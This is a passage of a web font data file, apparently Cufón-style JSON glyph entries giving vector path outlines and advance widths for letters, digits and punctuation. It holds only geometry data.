r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-28,17,-37v11,-8,26,-12,45,-12v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-18,0,-33,5,-43,13v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,2,19,3v1,0,3,1,4,1r4,0v6,1,12,3,19,4v7,1,12,3,18,6","w":146},{"d":"171,-136v-7,12,-15,22,-25,29v-11,7,-24,12,-40,13v6,4,6,3,16,10v7,5,14,10,21,16v28,22,40,40,36,54v-2,8,-10,14,-22,18v-13,4,-32,6,-57,6r0,-4v25,0,43,-2,56,-6v11,-4,17,-9,19,-15v3,-12,-9,-29,-35,-51v-5,-4,-10,-8,-15,-11r-13,-9v0,0,-5,-4,-9,-6v-4,-2,-4,-3,-4,-3r-6,-3r7,0v31,0,54,-13,68,-40v3,-5,4,-9,6,-14v2,-5,3,-9,4,-13v1,-4,2,-7,2,-9r0,-4v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,16,-19,27v-5,11,-7,22,-7,34r0,178r-4,0r0,-177r0,0r0,-5v0,-12,3,-22,8,-32v5,-10,11,-20,19,-28v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20v9,9,15,19,20,30v5,11,7,23,7,35v0,0,-1,2,-1,4v0,2,0,5,-1,9v-1,4,-2,9,-4,14v-2,5,-4,10,-7,15","w":198},{"d":"57,-201r-3,-2r36,-45r33,45r-2,2r-31,-41xm4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3"},{"d":"105,-242r3,3r-36,45r-33,-45r3,-3r30,42r33,-42r0,0r0,0xm115,-83v13,7,20,18,20,34v0,17,-8,28,-21,37v-12,8,-27,12,-47,12v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,10,20,13v8,3,16,5,25,5v19,0,34,-4,46,-11v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-28,17,-37v11,-8,26,-12,45,-12v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-18,0,-33,5,-43,13v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,2,19,3v1,0,3,1,4,1r4,0v6,1,12,3,19,4v7,1,12,3,18,6","w":146},{"d":"15,-175r-4,0r0,-41r4,0r0,41r0,0r0,0","w":30},{"d":"18,-5r-3,0r0,-7r3,0r0,7r0,0r0,0","w":37},{"d":"162,-183r0,193v0,11,-2,21,-6,31v-4,10,-9,18,-17,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,15,12,24,16v9,4,20,6,31,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-90r4,0r0,90v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34r1,0r0,-93r3,0"},{"d":"98,-134r-95,-65r2,-3r99,68r-99,67r-2,-2","w":113},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154r4,2r0,0xm64,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm103,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":163},{"d":"241,-94v-4,14,-9,28,-17,40v-7,12,-16,22,-27,31v-11,9,-23,16,-35,21v-12,5,-26,7,-39,7v-17,0,-32,-4,-47,-11v-14,-7,-28,-17,-40,-30v-12,-13,-20,-28,-26,-45v-6,-17,-9,-34,-9,-53v0,-19,3,-36,9,-53v6,-17,14,-33,26,-46v6,-6,13,-11,19,-16v6,-5,14,-10,21,-13v15,-7,30,-11,47,-11v25,0,48,8,69,24v10,8,20,17,27,27v7,10,13,22,18,34r-4,2v-5,-13,-11,-25,-18,-35v-7,-10,-16,-19,-26,-26v-10,-7,-20,-13,-31,-17v-11,-4,-23,-6,-35,-6v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-19,27,-25,43v-6,16,-10,34,-10,53v0,19,4,37,10,53v6,16,14,31,25,43v11,12,24,22,38,29v14,7,29,10,46,10v13,0,26,-2,38,-7v12,-5,23,-10,33,-19v10,-9,20,-19,27,-31v7,-12,12,-25,16,-39","w":252},{"d":"268,-271r-88,276r-45,-123r-39,121r-99,-276r3,-1r96,266r38,-116r-54,-147r4,-1r51,142r46,-144r4,1r-48,149r43,118r85,-266r3,1r0,0","w":266},{"d":"138,-153v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-5,-5,-9,-12,-12,-18v-3,-6,-6,-13,-8,-20r0,152r-4,0r0,-179r0,0r0,-91r4,0r0,64v2,-7,5,-14,8,-20v3,-6,7,-13,12,-18v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,0v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34v0,-12,-2,-23,-6,-34v-4,-11,-9,-20,-16,-28v-7,-8,-16,-14,-25,-19v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,16,-17,27v-4,11,-6,23,-6,35r0,0v0,12,2,24,6,35v4,11,10,19,17,27v7,8,15,14,24,19v9,5,19,7,30,7"},{"d":"68,5v-8,0,-16,-4,-23,-11v-7,-7,-13,-17,-19,-30v-6,-13,-10,-28,-13,-45v-3,-17,-4,-35,-4,-53v0,-19,1,-36,4,-53v3,-17,7,-32,13,-45v6,-13,12,-24,19,-31v7,-7,15,-10,23,-10r0,3v-7,0,-14,4,-21,11v-3,3,-7,7,-10,12v-3,5,-5,11,-8,17v-6,13,-10,28,-13,44v-3,16,-4,34,-4,52v0,18,1,36,4,52v3,16,7,31,13,44v6,13,12,23,18,29v7,7,14,10,21,10r0,4","w":74},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7","w":176},{"d":"10,-172r-3,0r0,-6r3,0r0,6r0,0r0,0xm12,-4r-4,0r0,-7r4,0r0,7r0,0r0,0","w":24},{"d":"197,-182v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r0,115r-4,0r0,-115v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-8,0,-16,2,-23,5v-7,3,-13,7,-19,12v-6,5,-10,10,-14,17v-4,7,-6,14,-7,22r0,4v0,0,1,4,1,5r0,114r-4,0r0,-114r0,-1r-1,0r0,-4r0,-4v-1,-8,-3,-15,-7,-22v-4,-7,-8,-12,-14,-17v-6,-5,-12,-9,-19,-12v-7,-3,-15,-4,-23,-4v-8,0,-16,1,-23,4v-7,3,-14,8,-20,13v-6,5,-10,11,-14,18v-4,7,-5,14,-6,22r0,121r-4,0r0,-114r0,0r0,-4r0,-3r0,-60r4,0r0,44v5,-13,13,-24,24,-32v11,-8,24,-13,39,-13v8,0,15,1,22,4v7,3,14,6,20,10v6,4,10,10,14,16v4,6,7,13,9,20v2,-7,5,-14,9,-20v4,-6,9,-12,15,-16v6,-4,12,-7,19,-10v7,-3,14,-4,22,-4","w":283},{"d":"8,-1r3,0r0,-181r-3,0r0,181r0,0xm-13,-220r0,-3r61,-17r0,3r-61,17r0,0r0,0","w":34},{"d":"82,-3v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,9,-16,12,-25r3,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,10,-21,18,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v18,0,34,6,48,18v14,12,23,27,29,45r-3,1v-3,-9,-7,-17,-12,-24v-5,-7,-11,-14,-17,-19v-6,-5,-13,-10,-21,-13v-8,-3,-16,-4,-24,-4v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7xm82,61v-5,0,-10,-1,-14,-2v-4,-1,-8,-3,-11,-6r3,-2v2,2,4,3,7,4v3,1,6,2,10,2r12,0v0,0,8,-2,11,-3v3,-1,5,-3,7,-5v2,-2,4,-5,4,-8v0,-4,-2,-8,-5,-10v-3,-2,-5,-4,-9,-5v-4,-1,-7,-2,-10,-2r-5,0r-2,0r5,-22r3,1r-4,17v1,0,4,1,6,1v2,0,5,0,8,1v11,4,16,10,16,19v0,7,-4,13,-13,16v-6,2,-11,4,-19,4","w":172},{"d":"115,-47v13,7,20,18,20,34v0,17,-8,28,-21,37v-12,8,-27,12,-47,12v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,10,20,13v8,3,16,5,25,5v19,0,34,-4,46,-11v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-28,17,-37v11,-8,26,-12,45,-12v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-18,0,-33,5,-43,13v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,2,19,3v1,0,3,1,4,1r4,0v6,1,12,3,19,4v7,1,12,3,18,6xm115,-130v13,7,20,18,20,34v0,17,-8,29,-21,38v-12,8,-27,11,-47,11v-9,0,-18,-2,-26,-5v-8,-3,-15,-8,-21,-14v-6,-6,-12,-14,-15,-22v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,20,14v8,3,16,5,25,5v19,0,34,-5,46,-12v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-27,17,-36v11,-8,26,-13,45,-13v9,0,19,2,27,5v8,3,15,9,21,15v6,6,11,13,14,21v3,8,6,17,6,26r-4,0v0,-9,-2,-16,-5,-24v-3,-8,-8,-15,-14,-21v-6,-6,-12,-10,-20,-13v-8,-3,-16,-5,-25,-5v-18,0,-33,4,-43,12v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,3,19,4r4,0v0,0,3,1,4,1v6,1,12,2,19,3v7,1,12,3,18,6","w":163},{"d":"8,-1r0,-181r3,0r0,181r-3,0r0,0","w":34},{"d":"122,-227r0,2r-4,0r0,-2r4,0xm118,-181r4,0r0,204v0,9,-3,19,-6,27v-3,8,-8,15,-14,21v-6,6,-13,12,-21,15v-8,3,-18,5,-27,5v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-18,-5,-27r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,13,11,21,14v8,3,15,5,24,5v9,0,17,-2,25,-5v8,-3,14,-8,20,-14v6,-6,11,-12,14,-20v3,-8,5,-16,5,-25r0,-204xm-13,-1r4,0r0,28r-4,-3r0,-25","w":140},{"d":"177,-269r3,0r0,276r-177,-270r0,264r-3,0r0,-276r177,270r0,-264r0,0","w":196},{"d":"12,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":86},{"d":"161,90r-3,0r0,-152v-2,7,-5,14,-8,20v-3,6,-7,13,-12,18v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-13,-19,-17,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-20,17,-29v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,19,11,27,20v5,5,9,11,12,17v3,6,6,13,8,20r0,-64r3,0r0,91r0,0r0,179xm80,-1v11,0,22,-2,31,-7v9,-5,17,-10,24,-18v7,-8,13,-17,17,-28v4,-11,6,-23,6,-35r0,0v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-20,-7,-31,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":175},{"d":"8,-1r0,-181r3,0r0,181r-3,0xm8,-228r3,0r0,2r-3,0r0,-2","w":34},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0","w":175},{"d":"42,-205v-7,0,-14,-3,-19,-8v-5,-5,-8,-11,-8,-18v0,-8,3,-15,8,-20v5,-5,12,-7,19,-7v8,0,14,2,19,7v5,5,8,12,8,20v0,7,-3,13,-8,18v-5,5,-11,8,-19,8xm42,-255v-6,0,-11,2,-16,7v-5,5,-7,11,-7,17v0,6,2,11,7,16v5,5,10,7,16,7v6,0,11,-2,16,-7v5,-5,7,-10,7,-16v0,-6,-2,-12,-7,-17v-5,-5,-10,-7,-16,-7","w":84},{"d":"117,-242r3,3r-36,45r-34,-45r3,-3r31,42r33,-42r0,0r0,0xm163,-182r-157,178r151,0r0,4r-158,0r156,-178r-155,0r0,-4r163,0r0,0","w":170},{"d":"-9,5r0,-4v7,0,14,-3,21,-10v7,-7,13,-17,18,-29v6,-13,9,-28,12,-44v3,-16,4,-34,4,-52v0,-18,-1,-36,-4,-52v-3,-16,-6,-31,-12,-44v-5,-13,-11,-23,-18,-29v-6,-7,-14,-11,-21,-11r0,-3v8,0,16,3,23,10v7,7,13,18,19,31v6,13,9,28,12,45v3,17,5,34,5,53v0,18,-2,36,-5,53v-3,17,-6,32,-12,45v-6,13,-12,23,-19,30v-7,7,-15,11,-23,11","w":61},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm44,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":149},{"d":"135,-66v0,9,-2,19,-5,27v-3,8,-9,15,-15,21v-6,6,-13,12,-21,15v-8,3,-17,5,-26,5v-9,0,-19,-2,-27,-5v-8,-3,-15,-9,-21,-15v-6,-6,-11,-13,-14,-21v-3,-8,-6,-18,-6,-27r0,-204r4,0r0,89r127,0r0,3r-127,0r0,112v0,9,2,17,5,25v3,8,8,14,14,20v6,6,12,11,20,14v8,3,16,5,25,5v9,0,16,-2,24,-5v8,-3,15,-8,21,-14v6,-6,10,-12,13,-20v3,-8,5,-16,5,-25r4,0","w":143},{"d":"210,-36r-3,3r-2,2r33,34r-3,2r-33,-33v-10,9,-19,17,-31,22v-15,7,-31,11,-48,11v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45xm123,1v15,0,29,-2,42,-8v13,-6,24,-14,35,-24r-41,-40r3,-3r40,41v12,-12,22,-28,29,-45v7,-17,11,-36,11,-56v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10","w":259},{"d":"85,-291r-3,-2r36,-45r33,45r-3,2r-30,-41xm228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173","w":233},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173xm87,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":233},{"d":"138,-156v8,9,14,19,18,30v4,11,6,23,6,35r0,90r-4,0r0,-90v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-10,0,-20,2,-29,6v-9,4,-16,10,-23,17v-7,7,-13,15,-17,25v-4,10,-7,20,-8,31r0,99r-4,0r0,-90r0,0r0,-5r0,-4r0,-173r4,0r0,153v4,-14,10,-26,19,-36v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20","w":176},{"d":"69,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":84},{"d":"49,-216v1,3,2,5,2,7v1,2,1,3,1,3r-0,-0v-0,3,-1,7,-2,10v-1,3,-3,6,-6,8v-2,2,-5,4,-8,6v-3,1,-7,2,-10,2v-4,-0,-7,-1,-10,-2v-3,-2,-6,-4,-8,-6v-3,-2,-5,-5,-6,-8v-1,-3,-2,-7,-2,-10r1,-0v0,3,1,6,2,9v2,3,3,6,6,8v2,3,5,4,8,6v2,1,5,2,9,2v3,-0,6,-1,9,-2v3,-2,6,-3,8,-6v3,-2,4,-5,6,-8v1,-3,2,-6,2,-9v-0,-0,-0,-1,-1,-3v-0,-2,-1,-4,-2,-6v-4,-6,-10,-9,-18,-9r-2,-0r1,-1v0,-0,1,-1,2,-1v13,-1,20,-8,20,-19v-0,-3,-1,-7,-2,-10v-2,-2,-3,-5,-6,-7v-2,-2,-5,-4,-8,-5v-3,-2,-6,-2,-9,-2v-4,-0,-7,0,-9,2v-3,1,-6,3,-8,5v-3,2,-4,5,-6,7v-1,3,-2,7,-2,10r-1,0v0,-4,1,-7,2,-10v1,-3,3,-6,6,-8v2,-2,5,-4,8,-6v3,-1,6,-2,10,-2v3,0,7,1,10,2v3,2,6,4,8,6v3,2,5,5,6,8v1,3,2,6,2,10v-0,8,-3,13,-9,17v-1,0,-3,1,-4,2v-2,-0,-3,0,-4,1v3,-0,5,1,7,2v3,2,5,4,7,7","w":70},{"d":"82,-114r-131,0r0,-4r131,0r0,4xm10,1r-4,0r0,-272r4,0r0,272r0,0r0,0","w":32},{"d":"57,-257v3,5,6,10,8,15v1,5,2,11,2,17v0,6,-1,12,-2,17v-2,6,-5,10,-8,15v-3,4,-6,7,-11,10v-4,2,-8,3,-12,3v-5,-0,-9,-1,-13,-3v-4,-3,-8,-6,-11,-10v-4,-5,-6,-9,-8,-15v-1,-5,-2,-11,-2,-17v-0,-6,1,-12,2,-17v2,-5,4,-10,8,-15v3,-4,7,-7,11,-9v4,-3,8,-4,13,-4v4,0,8,1,12,4v5,2,8,5,11,9xm34,-181v4,-0,8,-1,12,-4v4,-2,7,-5,10,-9v3,-4,5,-9,7,-14v2,-5,2,-11,2,-17v0,-6,-0,-11,-2,-17v-2,-5,-4,-10,-7,-14v-3,-4,-6,-6,-10,-8v-4,-3,-8,-4,-12,-4v-5,0,-9,1,-13,4v-4,2,-7,4,-10,8v-3,4,-5,9,-7,14v-2,6,-2,11,-2,17v-0,6,0,12,2,17v2,5,4,10,7,14v3,4,6,7,10,9v4,3,8,4,13,4","w":74},{"d":"162,-182r0,193v0,11,-2,21,-6,31v-4,10,-10,18,-18,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,16,12,25,16v9,4,19,6,30,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-13,-19,-17,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,19,11,27,20v10,11,16,24,20,39r0,-67r4,0xm80,-1v11,0,22,-2,31,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-20,-7,-31,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":176},{"d":"3,-4r163,0r0,4r-166,0r0,-274r3,0r0,270r0,0","w":174},{"d":"161,2r-3,0r0,-63v-2,7,-5,14,-8,20v-3,6,-7,13,-12,18v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-13,-19,-17,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,19,11,27,20v5,5,9,12,12,18v3,6,6,13,8,20r0,-155r3,0r0,182r0,0r0,90xm80,0v11,0,22,-2,31,-7v9,-5,17,-11,24,-19v7,-8,13,-16,17,-27v4,-11,6,-23,6,-35r0,0v0,-12,-2,-24,-6,-35v-4,-11,-10,-19,-17,-27v-7,-8,-15,-14,-24,-19v-9,-5,-20,-7,-31,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":176},{"d":"157,-153v9,9,15,18,20,29v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35r4,0v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7r-77,0r33,-94r125,0r0,4r-123,0r-30,87r72,0v12,0,24,2,35,7v11,5,21,11,30,20","w":200},{"d":"148,-105v4,7,6,14,7,20v1,6,2,9,2,9r0,0v0,10,-2,21,-6,30v-4,9,-10,18,-17,25v-7,7,-16,13,-25,17v-9,4,-20,6,-31,6v-10,0,-20,-2,-29,-6v-9,-4,-19,-10,-26,-17v-7,-7,-13,-16,-17,-25v-4,-9,-5,-20,-5,-30r3,0v0,10,2,20,6,29v4,9,9,17,16,24v7,7,15,12,24,16v9,4,18,6,28,6v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,0,0,-3,-1,-9v-1,-6,-3,-12,-7,-19v-11,-18,-29,-27,-55,-27r-4,0r3,-3v0,0,2,-1,4,-1v40,-4,60,-24,60,-58v0,-10,-2,-20,-6,-29v-4,-9,-9,-16,-16,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6v-10,0,-19,2,-28,6v-9,4,-17,9,-24,16v-7,7,-12,14,-16,23v-4,9,-6,19,-6,29r-3,0v0,-11,1,-21,5,-30v4,-9,10,-18,17,-25v7,-7,17,-13,26,-17v9,-4,19,-6,29,-6v11,0,22,2,31,6v9,4,18,10,25,17v7,7,13,16,17,25v4,9,6,19,6,30v0,23,-9,40,-27,50v-4,2,-9,5,-13,6v-4,1,-7,2,-11,3v8,1,16,4,22,8v8,5,15,12,20,21","w